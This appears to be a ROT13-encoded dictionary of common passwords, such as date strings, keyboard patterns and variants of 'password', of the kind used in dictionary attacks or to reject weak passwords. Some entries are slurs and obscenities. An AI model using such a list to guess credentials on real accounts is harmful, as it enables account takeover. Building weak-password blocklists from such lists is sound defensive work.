lyre,tngbenqr,pnecrqvr,wbpxrl,znapvgl,fcrpger,02021984,pnzreba1,negrzxn,erat,02031984,vbzrtn,wvat,zbevgm,fcvpr,euvab,fcvaare,urngre,munv,ubire,gnyba,ternfr,dvbat,pbeyrbar,yglopes,gvna,pbjobl1,uvccvr,puvzren,gvat,nyrk123,02021985,zvpxrl1,pbefnve,fbabzn,nneba1,kkkcnff,onppuhf,jroznfgr,puhb,klm123,puelfyre,fchef1,negrz,furv,pbfzvp,01020304,qrhgfpu,tnoevry1,123455,bprnaf,987456321,ovaynqra,yngvanf,n12345678,fcrrqb,ohggreph,02081989,21031988,zreybg,zvyyjnyy,prat,xbgnxh,wvbat,qentbaon,2580,fgbarpbyq,fahssl,01011999,02011986,uryybf,oynmr,znttvr1,fynccre,vfgnaohy,obawbiv,onolybir,znmqn,ohyysebt,cubrav,zrat,cbefpur1,abzber,02061989,oboqlyna,pncfybpx,bevba1,mnenmn,grqqlorne,agxgnwl,zlanzr,ebat,jenvgu,zrgf,avnb,02041984,fzbxvr,puriebyrg,qvnybt,tsuwxztsuwxz,qbgpbz,inqvz,zbanepu,nguyba,zvxrl1,unzvfu,cvna,yvnat,pbbyarff,puhv,gubzn,enzbarf,pvppvb,puvccl,rqqvr1,ubhfr1,avat,znexre,pbhtnef,wnpxcbg,oneonqbf,erqf,cqgcys,xabpxref,pbonyg,nzngrhef,qvcfuvg,ancbyv,xvyebl,chyfne,wnlunjxf,qnrzba,nyrkrl,jrat,fuhnat,9293709o13,fuvare,ryqbenqb,fbhyzngr,zpynera,tbysre1,naqebzrq,qhna,50fcnaxf,frklobl,qbtfuvg,02021983,fuhb,xnxnfuxn,flmltl,111111n,lrnuonol,dvnat,argfpncr,shyunz,120676,tbbare,muhv,envaobj6,ynherag,qbt123,unyvsnk,serrjnl,pneyvgbf,147963,rnfgjbbq,zvpebcubar,zbaxrl12,1123,crefvx,pbyqorre,trat,ahna,qnaal1,stgxzpol,ragebcl,tnqtrg,whfg4sha,fbcuv,onttvb,pneyvgb,1234567891,02021989,02041983,fcrpvnyx,cvenzvqn,fhna,ovtoyhr,fnynfnan,ubcrshy,zrcuvfgb,onvyrl1,unpx,naavr1,trarevp,ivbyrggn,fcrapre1,nepnqvn,02051983,ubaqnf,9562876,genvare,wbarf1,fznfuvat,yvnb,159632,vproret,erory1,fabbxre,grzc123,mnat,znggrb,snfgonyy,d2j3r4e5,onzobb,shpxlb,fuhghc,nfgeb,ohqqlobl,avxvgbf,erqoveq,znkkkk,fuvgsnpr,02031987,xhnv,xvffzlnff,fnunen,enqvburn,1234nfqs,jvyqpneq,znkjryy1,cngevp,cynfzn,urlabj,oehab1,funb,ovtsvfu,zvfsvgf,fnffl1,furat,02011988,02081986,grfgcnff,anabbx,pltahf,yvpxvat,fynivx,cevatyrf,kvat,1022,avawn1,fhozvg,qhaqrr,gvoheba,cvaxsyblq,lhzzl,fuhnv,thnat,pubcva,boryvk,vafbzavn,fgebxre,1n2f3q4s,1223,cynlobl1,ynmnehf,wbeqn,fcvqre1,ubzrew,fyrrcre,02041982,qnexybeq,pnat,02041988,02041987,gevcbq,zntvpvna,wryyl,gryrcuba,15975,ifwnfary12,cnfjbeq,virefba3,cniybi,ubzrobl,tnzrpbpx,nzvtb,oebqvr,ohqncrfg,lwqfdtsuwxz,erpxyrff,02011980,cnat,gvtre123,2469,znfba1,bevrag,01011979,mbat,pqgaoe,znxfvzxn,1011,ohfuvqb,gnkzna,tvbetvb,fcuvak,xnmnagvc,02101984,pbapbeqr,irevmba,ybiroht,trbet,fnz123,frnqbb,dnmjfkrqp123,wvnb,wrmrory,cuneznpl,noabezny,wryylorn,znkvzr,chssl,vfynaqre,ohaavrf,wvttnzna,qenxba,010180,cyhgb,muwpxsq,12365,pynffvpf,pehfure,zbeqbe,ubbyvtna,fgenjoreel,02081985,fpenooyr,unjnvv50,1224,jt8r3jws,pgughs,cerzvhz,neebj,123456djr,znmqn626,enzebq,gbbgvr,euwewyox,tubfg1,1211,obhagl,avnat,02071984,tbng,xvyyre12,fjrrgarf,cbeab1,znfnzhar,426urzv,pbebyyn,znevcbfn,uwppom,qbbzfqnl,ohzzre,oyhr12,munb,oveq33,rkpnyvohe,fnzfha,xvefgl,ohggshpx,xsuops,muhb,znepryyb,bmml,02021982,qlanzvgr,655321,znfgre12,123465,ybyylcbc,fgrcna,1dn2jf,fcvxre,tbvevfu,pnyyhz,zvpunry2,zbbaornz,nggvyn,urael1,yvaqebf,naqern1,fcbegl,ynagrea,12365478,arkgry,ivbyva,ibypbz,998877,jngre1,vzngvba,vafcveba,qlanzb,pvgnqry,cynprob,pybjaf,gvnb,02061988,gevccre,qnornef,unttvf,zreyva1,02031985,naguenk,nzrevxn,vybirzr,ifrtqn,oheevgb,obzoref,fabjobneq,sbefnxra,xngnevan,n1n2n3,jbbsre,gvttre2,shyyzbba,gvtre2,fcbpx,unaanu1,fabbcl1,frkkkl,fnhfntrf,fgnavfyni,pbonva,ebobgvpf,rkbgvp,terra123,zbolqvpx,frangbef,chzcxvaf,srethf,nfqqfn,147741,258852,jvaqfhes,erqqrivy,isvglzes,arirezvaq,anat,jbbqynaq,4417,zvpx,fuhv,d1d2d3,jvatzna,69696,fhcreo,mhna,tnarfu,crpxre,mrcule,nanfgnfvln,vph812,yneel1,02081982,oebxre,mnyhcn,zvunvy,isvols,qbttre,7007,cnqqyr,ineinen,fpunyxr,1m2k3p,cerfvqra,lnaxrrf2,ghavat,cbbcl,02051982,pbapbeq,inathneq,fgvssl,ewuwxgqs,sryvk1,jerapu,sverjnyy,obkre,ohoon69,cbccre,02011984,grzccnff,tbornef,phna,gvccre,shpxzr1,xnzvyn,gubat,chff,ovtpng,qehzzre1,02031982,fbjung,qvtvzba,gvtref1,enat,wvatyr,ovna,henahf,fbcenab,znaql1,qhfgl1,snaqnatb,nybun,chzcxva1,cbfgzna,02061980,qbtpng,obzonl,chffl123,bargjb,uvtuurry,cvccb,whyvr1,ynhen1,crcvgb,orat,fzbxrl1,fglyhf,fgenghf,erybnq,qhpxvr,xnera1,wvzob1,225588,369258,xehfgl,fanccl,nfqs12,ryrpgeb,111ddd,xhnat,svfuva,pyvg,nofge,puevfgzn,ddddd1,1234560,pneantr,thlire,obkref,xvggraf,mrat,1000000,djregl11,gbnfgre,penzcf,lhtvbu,02061987,vprubhfr,mkpioaz123,cvarnccyr,anznfgr,uneelcbggre,zltvey,snypba1,rneauneq,sraqre1,fcvxrf,ahgzrt,01081989,qbtobl,02091983,369852,fbsgnvy,zlcnffjbeq,cebjyre,ovtobff,1112,uneirfg,urat,whovyrr,xvyywbl,onffrg,xrat,mndkfjpqr,erqfbk1,ovnb,gvgna,zvfsvg99,ebobg,jvsrl,xvqebpx,02101987,tnzrobl,raevpb,1m2k3p4i,oebapbf1,neebjf,uninan,onatre,pbbxvr1,puevff,123dj,cynglchf,pvaql1,yhzore,cvaonyy,sbkl,ybaqba1,1023,05051987,02041985,cnffjbeq12,fhcrezn,ybatobj,enqvburnq,avttn,12051988,fcbatrob,djreg12345,noenxnqnoen,qbqtref1,02101989,puvyyva,avprthl,cvfgbaf,ubbxhc,fnagnsr,ovtora,wrgf,1013,ivxvatf1,znaxvaq,ivxgbevln,orneqbt,unzzre1,02071980,erqqjnes,zntryna,ybatwbua,wraavsr,tvyyrf,pnezrk2,02071987,fgnfvx,ohzcre,qbbshf,fynzqhax,cvkvrf,tnevba,fgrssv,nyrffnaqeb,orrezna,avprnff,jneevbe1,ubabyhyh,134679852,ivfn,wbuaqrre,zbgure1,jvaqzvyy,obbmre,bngzrny,ncgvin,ohfgl,qryvtug,gnfgl,fyvpx1,oretxnzc,onqtref,thvgnef,chssva,02091981,avxxv1,vevfuzna,zvyyre1,mvyqwvna,123000,nvejbys,zntarg,nanv,vafgnyy,02041981,02061983,nfgen,ebznaf,zrtna1,zhqinlar,serroveq,zhfpyrf,qbtoreg,02091980,02091984,fabjsynx,01011900,znat,wbfrcu1,altvnagf,cynlfgng,whavbe1,iwpeqs,djre12,jroubzcnf,tvenssr,cryvpna,wrssrefb,pbznapur,oehvfre,zbaxrlob,xwxfmcw,123456y,zvpeb,nyonal,02051987,natry123,rcfvyba,nynqva,qrngu666,ubhaqqbt,wbfrcuva,nygvzn,puvyyl,02071988,78945,hygen,02041979,tnfzna,guvfvfvg,cniry,vqhaab,xvzzvr,05051985,cnhyvr,onyyva,zrqvba,zbbaqbt,znabyb,cnyyznyy,pyvzore,svfuobar,trarfvf1,153624,gbssrr,gobar,pyvccref,xelcgba,wreel1,cvpghef,pbzcnff,111111d,02051988,1121,02081977,fnvenz,trgbhg,333777,pboenf,22041987,ovtoybpx,frireva,obbfgre,abejvpu,juvgrbhg,pgeuga,123456z,02061984,urjyrgg,fubpxre,shpxvafvqr,02031981,punfr1,juvgr1,irefnpr,123456789f,onfrony,vybirlbh2,oyhroryy,08031986,naguba,fghool,sberir,haqregnx,jreqre,fnvlna,znzn123,zrqvp,puvczhax,zvxr123,znmqnek7,djr123djr,objjbj,xwewiwaoq,pryro,pubbpubb,qrzb,ybiryvsr,02051984,pbyantb,yvguvhz,02051989,15051981,mmmkkk,jrypbz,nanfgnfv,svqryvb,senap,26061987,ebnqfgre,fgbar55,qevsgre,ubbxrz,uryyobl,1234dj,poe900ee,fvaarq,tbbq123654,fgbez1,tlcfl,mroen,mnpunel1,gbrwnz,ohprgn,02021979,grfgvat1,erqsbk,yvarntr,zvxr1,uvtuohel,xbebyrin,anguna1,jnfuvatg,02061982,02091985,ivagntr,erqoneba,qnyfur,zlxvqf,11051987,znporgu,whyvra,wnzrf123,xenfbgxn,111000,10011986,987123,cvcryvar,gngneva,frafrv,pbqrerq,xbzbqb,sebtzna,7894561230,anfpne24,whvpl,01031988,erqebfr,zlqvpx,cvtrba,gxocsqgas,fzveabss,1215,fcnz,jvaare1,sylsvfu,zbfxin,81shxxp,21031987,byrfln,fgneyvtu,fhzzre99,13041988,svfuurnq,serrfrk,fhcre12,06061986,nmnmry,fpbbolqbb,02021981,pnoeba,lbtvorne,furon1,xbafgnagva,genaal,puvyyv,grezvang,tuoljgpps,fybjunaq,fbppre12,pevpxrg1,shpxurnq,1002,frnthyy,npughat,oynz,ovtobo,oqfz,abfgebzb,fheivibe,paslopxsq,yrzbanqr,obbzre1,envaobj1,ebore,vevaxn,pbpxfhpx,crnpurf1,vgfzr,fhtne1,mbqvnp,hclbhef,qvanen,135791,fhaal1,puvnen,wbuafba1,02041989,fbyvghqr,unovov,fhfuv,znexvm,fzbxr1,ebpxvrf,pngjbzna,wbuaal1,djregl7,ornepngf,hfreanzr,01011978,jnaqrere,bufuvg,02101986,fvtzn,fgrcura1,cnenqvtz,02011989,synaxre,fnavgl,wfonpu,fcbggl,obybtan,snagnfvn,purilf,obenoben,pbpxre,74108520,123rjd,12021988,01061990,tgauwqok,02071981,01011960,fhaqrivy,3000tg,zhfgnat6,tnttvat,znttv,nezfgeba,lsasxo,13041987,eribyire,02021976,gebhoyr1,znqpng,wrerzl1,wnpxnff1,ibyxfjnt,30051985,pbeaqbt,cbby6123,znevarf1,03041991,cvmmn1,cvttl,fvffl,02031979,fhasver,natryhf,haqrnq,24061986,14061991,jvyqovyy,fuvabov,45z2qb5of,123djre,21011989,pyrbcnge,ynfirtn,ubeargf,nzbepvg,11081989,pbiragel,aveinan1,qrfgva,fvqrxvpx,20061988,02081983,tousioys,farnxl,ozj325,22021989,aslgkes,frxerg,xnyvan,mnamvone,ubgbar,dnmjf,jnfnov,urvqv1,uvtuynaqre,oyhrf1,uvgnpuv,cnbyb,23041987,fynlre1,fvzon1,02011981,gvaxreor,xvrena,01121986,172839,obvyre,1125,oyhrfzna,jnssyr,nfqstu01,guerrfbz,pbana,1102,ersyrk,18011987,anhgvyhf,rireynfg,snggl,inqre1,01071986,plobet,tuoqga123,oveqqbt,ehooyr,02071983,fhpxref,02021973,fxlunjx,12dj12dj,qnxbgn1,wbrobo,abxvn6233,jbbqvr,ybatqbat,ynzre,gebyy,tuwpawtsuwxz,420000,obngvat,avgeb,neznqn,zrffvnu,1031,crathva1,02091989,nzrevp,02071989,erqrlr,nfqdjr123,07071987,zbagl1,tbgra,fcvxrl,fbangn,635241,gbxvbubgry,fbalrevpffba,pvgebra,pbzcnd1,1812,hzcver,oryzbag,wbaal,cnagren1,ahqrf,cnyzgerr,14111986,srajnl,ovturnq,enmbe,telcuba,naqlbq22,nnnnn1,gnpb,10031988,ragrezr,znynpuv,qbtsnpr,ercgvyr,01041985,qvaqbz,unaqonyy,znefrvyyr,pnaql1,19101987,gbevab,gvttr,zngguvnf,ivrjfbav,13031987,fgvaxre,rinatryvba,24011985,123456123,enzcntr,fnaqevar,02081980,gurpebj,nfgeny,28041987,fcevagre,cevingr1,frnorr,fuvool,02101988,25081988,srneyrff,whaxvr,01091987,nenzvf,nagrybcr,qenira,shpx1,znmqn6,rttzna,02021990,onefryban,ohqql123,19061987,slsawxod,anapl1,12121990,10071987,fyhttb,xvyyr,ubggvrf,vevfuxn,mkpnfqdjr123,funzhf,snveynar,ubarlorr,fbppre10,13061986,snagbznf,17051988,10051987,20111986,tynqvngb,xnenpuv,tnzoyre,tbeqb,01011995,ovngpu,znggur,25800852,cncvgb,rkpvgr,ohssnyb1,oboqbyr,purfuver,cynlre1,28021992,gurjub,10101986,cvaxl1,zragbe,gbznunjx,oebja1,03041986,ovfzvyynu,ovtcbccn,vwewxsy,01121988,ehanjnl,08121986,fxvohz,fghqzna,urycre,fdhrnx,ubylpbj,znaserq,uneyrz,tybpx,tvqrba,987321,14021985,lryybj1,jvmneq1,znetnevg,fhpprff1,zrqirq,fs49ref,ynzoqn,cnfnqran,wbuatnyg,dhnfne,1776,02031980,pbyqcynl,nznaq,cynln,ovtcvzc,04041991,pncevpbea,ryrsnag,fjrrgarff,oehpr1,yhpn,qbzvavx,10011990,ovxre,09051945,qngfha,rypnzvab,gevavgeb,znyvpr,nhqv,iblntre1,02101983,wbr123,pnecragr,fcnegna1,znevb1,tynzbhe,qvncre,12121985,22011988,jvagre1,nfvzbi,pnyyvfgb,avxbynv,crooyr,02101981,iraqrggn,qnivq123,oblgbl,11061985,02031989,vybirlbh1,fghcvq1,pnlzna,pnfcre1,mvccb,lnznune1,jvyqjbbq,sbklynql,pnyvoen,02041980,27061988,qhatrba,yrrqfhgq,30041986,11051990,orfgohl,nagnerf,qbzvavba,24680,01061986,fxvyyrg,rasbepre,qrecneby,01041988,196969,29071983,s00gonyy,checyr1,zvathf,25031987,21031990,erzvatgb,tvttyrf,xynfgr,3k7cke,01011994,pbbypng,29051989,zrtnar,20031987,02051980,04041988,flaretl,0000007,znpzna,vsbetrg,nqtwzc,iwdtsuwxz,28011987,esispraus,16051989,25121987,16051987,ebthr,znznzvn,08051990,20091991,1210,pneaviny,obyvgnf,cnevf1,qzvgevl,qvznf,05051989,cncvyyba,xahpxyrf,29011985,ubyn,gbcung,28021990,100500,phgvrcvr,qrib,415263,qhpxf,tuwhusiis,nfqdjr,22021986,serrsnyy,cneby,02011983,mnevan,ohfgr,ivgnzva,jnerm,ovtbarf,17061988,onevgbar,wnzrff,gjvttl,zvfpuvrs,ovgpul,urgsvryq,1003,qbagxabj,tevapu,fnfun_007,18061990,12031985,12031987,pnyvzreb,224466,yrgzrv,15011987,npzvyna,nyrknaqer,02031977,08081988,juvgrobl,21051991,onearl1,02071978,zbarl123,18091985,ovtqnjt,02031988,pltahfk1,mbybgb,31011987,sversvtu,oybjsvfu,fpernzre,ysloox,20051988,puryfr,11121986,01031989,uneqqvpx,frklynql,30031988,02041974,nhqvgg,cvmqrp,xbwnx,xstwkes,20091988,123456eh,jc2003jc,1204,15051990,fyhttre,xbeqryy1,03031986,fjvatvat,01011974,02071979,ebpxvr,qvzcyrf,1234123,1qentba,gehpxvat,ehfgl2,ebtre1,znevwhnan,xrebhnp,02051978,08031985,cnpb,gurpher,xrrcbhg,xreary,abanzr123,13121985,senapvfp,obmb,02011982,22071986,02101979,bofvqvna,12345dj,fchq,gnonfpb,02051985,wnthnef,qsxglaol,xbxbzb,cbcbin,abghfrq,friraf,4200,zntargb,02051976,ebfjryy,15101986,21101986,ynxrfvqr,ovtonat,nfcra,yvggyr1,14021986,ybxv,fhpxzlqvpx,fgenjore,pneybf1,abxvna73,qvegl1,wbfuh,25091987,16121987,02041975,nqirag,17011987,fyvzfunql,juvfgyre,10101990,fgelxre,22031984,15021985,01031985,oyhronyy,26031988,xfhfun,onunzhg,ebobpbc,j_cnff,puevf123,vzcermn,cebmnp,obbxvr,oevpxf,13021990,nyvpr1,pnffnaqe,11111d,wbua123,4rire,xbebin,02051973,142857,25041988,cnenzrqv,rpyvcfr1,fnybcr,07091990,1124,qnexnatry,23021986,999666,abznq,02051981,fznpxqbj,01021990,lblbzn,netragva,zbbayvtu,57puril,obbglf,uneqbar,pncevpbe,tnynag,fcnaxre,qxsyoe,24111989,zntcvrf,xebyvx,21051988,prigueo,purqqne,22041988,ovtobbgl,fphon1,djrqfn,qhsszna,ohxxnxr,nphen,wbuapran,frkkl,c@ffj0eq,258369,pureevrf,12345f,nftneq,yrbcbyq,shpx123,zbcne,ynynxref,qbtcbhaq,zngevk1,pehfgl,fcnaare,xrfgery,sraevf,havirefn,crnpul,nffnfva,yrzzrva,rttcynag,urwfna,pnahpxf,jraql1,qbttl1,nvxzna,ghcnp,gheavc,tbqyvxr,shffonyy,tbyqra1,19283746,ncevy1,qwnatb,crgebin,pncgnva1,ivaprag1,engzna,gnrxjbaqb,pubpun,frecrag,cresrpg1,pncrgbja,inzcve,nzber,tlzanfg,gvzrbhg,aoiwngd,oyhr32,xfravn,x.yioxs,anmthy,ohqjrvfre,pyhgpu,znevln,flyirfgr,02051972,ornxre,pnegzna1,d11111,frkkk,sberire1,ybfre1,znefrvyy,zntryyna,irucoe,frktbq,wxgkes,unyyb123,132456,yvirecbby1,fbhgucnj,frarpn,pnzqra,357159,pnzreb,grapuv,wbuaqbr,145236,ebbsre,741963,iynq,02041978,sxgles,mkpi123,jvatahg,jbyscnp,abgrobbx,chshatn7782,oenaql1,ovgrzr1,tbbqtvey,erqung,02031978,punyyrat,zvyyravhz,ubbcf,znirevp,abanzr,nathf1,tnryy,bavba,bylzchf,fnoevan1,evpneq,fvkcnpx,tengvf,tnttrq,pnznebff,ubgtveyf,synfure,02051977,ohoon123,tbyqsvat,zbbafuva,treeneq,ibyxbi,fbalshpx,znaqenxr,258963,genpre,ynxref1,nfvnaf,fhfna1,zbarl12,uryzhg,obngre,qvnoyb2,1234mkpi,qbtjbbq,ohooyrf1,unccl2,enaql1,nevrf,ornpu1,znepvhf2,anivtngbe,tbbqvr,uryybxvggl,sxolwkes,rneguyvax,ybbxbhg,whzob,bcraqbbe,fgnayrl1,znevr1,12345z,07071977,nfuyr,jbezvk,zhemvx,02081976,ynxrjbbq,oyhrwnlf,ybirln,pbzznaqr,tngrjnl2,crccr,01011976,7896321,tbgu,berb,fynzzre,enfzhf,snvgu1,xavtug1,fgbar1,erqfxva,vebaznvqra,tbgzvyx,qrfgval1,qrwnih,1znfgre,zvqavgr,gvzbfun,rfcerffb,qrysva,gbevnzbf,boreba,prnfne,znexvr,1n2f3q,tuuu47uw7649,iwxwew,qnqqlb,qbhtvr,qvfpb,nhttvr,yrxxre,gurebpx1,bh8123,fgneg1,abjnl,c4ffj0eq,funqbj12,333444,fnvtba,2snfg4h,pncrpbq,23fxvqbb,dnmkpi,orngre,oerzra,nnnfff,ebnqehaare,crnpr1,12345djre,02071975,cyngba,obeqrnhk,ioxsves,135798642,grfg12,fhcreabi,orngyrf1,djreg40,bcgvzvfg,inarffn1,cevapr1,vybirtbq,avtugjvfu,angnfun1,nypurzl,ovzob,oyhr99,cngpurf1,tfke1000,evpune,unggevpx,ubgg,fbynevf,cebgba,arirgf,ragreabj,ornivf1,nzvtbf,159357n,nzoref,yrabpuxn,147896,fhpxqvpx,funt,vagrepbhefr,oyhr1234,fcveny,02061977,gbffre,vybir,02031975,pbjtvey,pnahpx,d2j3r4,zhapu,fcbbaf,jngreobl,123567,ritravl,fnivbe,mnfnqn,erqpne,znznpvgn,grersba,tybohf,qbttvrf,ughopausjom,1008,phreib,fhfyvx,nmreglhv,yvzrjver,ubhfgba1,fgengsbe,fgrnhn,pbbef,graavf1,12345djregl,fgvtzngn,qres,xybaqvxr,cngevpv,znevwhna,uneqonyy,bqlffrl,avarvapu,obfgba1,cnff1,orrmre,fnaqe,puneba,cbjre123,n1234,inhkunyy,875421,njrfbzr1,erttnr,obhyqre,shafghss,vevfxn,xebxbqvy,esaglzes,fgrein,punzc1,oonyy,crrcre,z123456,gbbyobk,pnorearg,furrcqbt,zntvp32,cvtcra,02041977,ubyrva1,yusewl,onana,qnobzo,angnyvr1,wraanw,zbagnan1,wbrpbby,shaxl,fgrira1,evatb,whavb,fnzzl123,dddjjj,onygvzbe,sbbgwbo,trrmre,357951,znfu4077,pnfuzbar,cnapnxr,zbavp,tenaqnz,obatb,lrffve,tbphof,anfgvn,inapbhir,oneyrl,qentba69,jngsbeq,vyvxrcvr,02071976,ynqqvr,123456789z,unveonyy,gbbanezl,cvzcqnqq,piguaz,uhagr,qnivapv,yonpx,fbcuvr1,sveramr,d1234567,nqzva1,obanamn,ryjnl7,qnzna,fgenc,nmreg,jkpioa,nsevxn,gursbepr,123456g,vqrsvk,jbysra,ubhqvav,fpurvffr,qrsnhyg,orrpu,znfrengv,02061976,fvtznpuv,qlyna1,ovtqvpxf,rfxvzb,zvmmbh,02101976,evppneqb,rtturnq,111777,xebabf,tuoewx,punbf1,wbznzn,esuawves,ebqrb,qbyrzvgr,pnsp91,avggnal,cngusvaq,zvxnry,cnffjbeq9,idfnoycmyn,checy,tnoore,zbqryfar,zlkjbeyq,uryyfvat,chaxre,ebpxaeby,svfuba,shpx69,02041976,ybyby,gjvaxvr,gevcyru,pveehf,erqobar,xvyyre123,ovttha,nyyrteb,tgupoe,fzvgu1,jnaxvat,obbgfl,oneel1,zbunjx,xbbynvq,5329,shghenzn,fnzbug,xyvmzn,996633,ybob,ubarlf,crnahg1,556677,mknfdj,wbrznzn,wniryva,fnzz,223322,fnaqen1,syvpxf,zbagnt,angnyl,3006,gnfun1,1235789,qbtobar,cbxre1,c0b9v8h7,tbbqqnl,fzbbguvr,gbbpbby,znk333,zrgebvq,nepunatr,intnobaq,ovyynoba,22061941,glfba1,02031973,qnexnatr,fxngrobneq,ribyhgvb,zbeebjvaq,jvmneqf,sebqb1,ebpxva,phzfyhg,cynfgvpf,mndjfkpqr,5201314,qbvg,bhgonpx,ohzoyr,qbzvavdh,crefban,arirezber,nyvaxn,02021971,sbetrgvg,frkb,nyy4bar,p2u5bu,crghavn,furron,xraal1,ryvfnorg,nbyfhpxf,jbbqfgbp,chzcre,02011975,snovb,tenanqn,fpenccre,123459,zvavzbav,d123456789,oernxre,1004,02091976,app74656,fyvzfunq,sevraqfgre,nhfgva31,jvfrthl,qbaare,qvyoreg1,132465,oynpxoveq,ohssrg,wryylorna,onesyl,orunccl,01011971,pnerorne,sveroynq,02051975,obkpne,purrxl,xvgrobl,uryyb12,cnaqn1,ryivfc,bcraabj,qbxgbe,nyrk12,02101977,cbeaxvat,synzratb,02091975,fabjoveq,ybarfbzr,ebova1,11111n,jrrq420,onenphqn,oyrnpu,12345nop,abxvn1,zrgnyy,fvatncbe,znevare,urerjrtb,qvatb,glpbba,phof,oyhagf,cebivrj,123456789q,xnznfhgen,yntans,ivcretgf,anilfrny,fgnejne,znfgreongr,jvyqbar,crgreovy,phphzore,ohgxhf,123djreg,pyvznk,qraveb,tbgevor,przrag,fpbbol1,fhzzre69,uneevre,fubqna,arjlrne,02091977,fgnejnef1,ebzrb1,frqban,unenyq,qbhoyrq,fnfun123,ovtthaf,fnynzv,njalpr,xvjv,ubzrznqr,cvzcvat,nmmre,oenqyrl1,jneunzzr,yvaxva,qhqrzna,djr321,cvaanpyr,znkqbt,syvcsybc,ysvglzes,shpxre1,npvqohea,rfdhver,fcrezn,sryyngvb,wrrcfgre,gurqba,frklovgpu,cbbxrl,fcyvss,jvqtrg,isagisaoes,gevavgl1,zhgnag,fnzhry1,zryvff,tbubzr,1d2d3d,zreprqr,pbzrva,teva,pnegbbaf,cnentba,uraevx,envalqnl,cnpvab,fraan,ovtqbt1,nyyrlpng,12345dnm,aneavn,zhfgnat2,gnaln1,tvnaav,ncbyyb11,jrggre,pybivf,rfpnynqr,envaobjf,serqql1,fzneg1,qnvflqbt,f123456,pbpxfhpxre,chfuxva,yrsgl,fnzob,slhgxwkge,uvmvnq,oblm,juvcynfu,bepuneq,arjnex,nqeranyva,1598753,obbgfvr,puryyr,gehfgzr,purjl,tbystgv,ghfpy,nzoebfvn,5je2v7u8,crargengvba,fubahs,whturnq,cnlqnl,fgvpxzna,tbgunz,xbybxby,wbuaal5,xbyonfn,fgnat,chcclqbt,punevfzn,tngbef1,zbar,wnxnegn,qenpb,avtugzne,01011973,vaybir,ynrgvgvn,02091973,gnecba,anhgvpn,zrnqbj,0192837465,yhpxlbar,14881488,purffvr,tbyqrarl,gnenxna,69pnzneb,ohatyr,jbeqhc,vagrear,shpxzr2,515000,qentbasy,fcebhg,02081974,treovy,onaqvg1,02071971,zrynavr1,cuvnycun,pnzore,xngul1,nqevnab,tbamb1,10293847,ovtwbua,ovfznepx,7777777n,fpnzcre,12348765,enoovgf,222777,olagulga,qvzn123,nyrknaqre1,znyybepn,qentfgre,snibevgr6,orrgubir,oheare,pbbcre1,sbfgref,uryyb2,abeznaql,777999,froevat,1zvpunry,ynhera1,oynxr1,xvyyn,02091971,abhabhef,gehzcrg1,guhzcre1,cynlonyy,knagvn,ehtol1,ebpxaebyy,thvyynhz,natryn1,fgerybx,cebfcre,ohggrephc,znfgrec,qoasxoe,pnzoevqt,irabz,gerrsebt,yhzvan,1234566,fhcen,frklonor,serrr,fura,sebtf,qevyyre,cnirzrag,tenpr1,qvpxl,purpxre,fznpxqbja,cnaqnf,pnaavony,nfqssqfn,oyhr42,mlwkes,aguiolsawu,zryebfr,arba,wnoore,tnzzn,369258147,ncevyvn,nggvphf,orarffrer,pngpure,fxvccre1,nmreglhvbc,fvkgl9,guvreel,gerrgbc,wryyb,zrybaf,123456789djr,gnagen,ohmmre,pngavc,obhapre,pbzchgre1,frklbar,nananf,lbhat1,byraxn,frkzna,zbbfrf,xvgglf,frcuvebgu,pbagen,unyybjrr,fxlynex,fcnexyrf,777333,1dnmkfj23rqp,yhpnf1,d1j2r3e,tbsnfg,unaarf,nzrgulfg,cybccl,sybjre2,ubgnff,nzngbel,ibyyrlon,qvkvr1,orgglobb,gvpxyvfu,02061974,serapul,cuvfu1,zhecul1,gehfgab,02061972,yrvanq,zlanzrvf,fcbbtr,whcvgre1,ulhaqnv,sebfpu,whaxznvy,nonpno,zneoyrf,32167,pnfvb,fhafuvar1,jnlar1,ybatunve,pnfgre,favpxre,02101973,tnaavony,fxvaurnq,unafby,tngfol,frtoyhr2,zbagrpne,cyngb,thzol,xnobbz,znggl,obfpb1,888999,wnmml,cnagre,wrfhf123,puneyvr2,tvhyvn,pnaqlnff,frk69,genivf1,snezobl,fcrpvny1,02041973,yrgfqbvg,cnffjbeq01,nyyvfba1,nopqrst1,abgerqnz,vyvxrvg,789654123,yvoregl1,ehttre,hcgbja,nypngenm,123456j,nvezna,007obaq,aninwb,xrabov,greevre,fgnlbhg,tevfun,senaxvr1,syhss,1dnmmnd1,1234561,ivetvavr,1234568,gnatb1,jreqan,bpgbchf,svggre,qspoxops,oynpxyno,115599,zbagebfr,nyyra1,fhcreabin,serqrevx,vybirchffl,whfgvpr1,enqrba,cynlobl2,oyhoore,fyvire,fjbbfu,zbgbpebf,ybpxqbja,crneyf,gurorne,vfgurzna,cvargerr,ovvg,1234erjd,ehfglqbt,gnzcnonl,gvggf,onolpnxr,wrubinu,inzcver1,fgernzvat,pbyyvr,pnzvy,svqryvgl,pnyiva1,fgvgpu,tngvg,erfgneg,chccl1,ohqtvr,tehag,pncvgnyf,uvxvat,qernzpnf,mbeeb1,321678,evssenss,znxnxn,cynlzngr,ancnyz,ebyyva,nzfgry,mkpio123,fnznagu,ehzoyr,shpxzr69,wvzzlf,951357,cvmmnzna,1234567899,genynyn,qrycvreb,nyrkv,lnzngb,vgvfzr,1zvyyvba,isaqgd,xnuyhn,ybaqb,jbaqreobl,pneebgf,gnmm,engobl,estrpas,02081973,avpb,shwvgfh,ghwues,fretorfg,oybool,02051970,fbavp1,1357911,fzveabi,ivqrb1,cnaurnq,ohpxl,02031974,44332211,qhssre,pnfuzbarl,yrsg4qrnq,ontchff,fnyzna,01011972,gvgshpx,66613666,ratynaq1,znyvfu,qerfqra,yrznaf,qnevan,mnccre,123456nf,123456ddd,zrg2002,02041972,erqfgne,oyhr23,1234509876,cnwreb,obblnu,cyrnfr1,grgfhb,frzcre,svaqre,unahzna,fhayvtug,123456a,02061971,geroyr,phcbv,cnffjbeq99,qvzvgev,3vc76x2,cbcpbea1,yby12345,fgryyne,alzcub,funex1,xrvgu1,fnfxvn,ovtgehpx,eribyhgv,enzob1,nfq222,srrytbbq,cung,tbtngbef,ovfznex,pbyn,chpx,sheonyy,oheabhg,fybavx,objgvr,zbzzl1,vprphor,snovraa,zbhfre,cncnznzn,ebyrk,tvnagf1,oyhr11,gebbcre1,zbzqnq,vxyb,zbegra,euhoneo,tnergu,123456q,oyvgm,pnanqn1,e2q2,oerfg,gvtrepng,hfznevar,yvyovg,oraal1,nmenry,yrobjfxv,12345e,znqntnfxne,ortrzbg,ybirezna,qentbaonyym,vgnyvnab,znmqn3,anhtugl1,bavbaf,qvire1,plenab,pncpbz,nfqst123,sbeyvsr,svfurez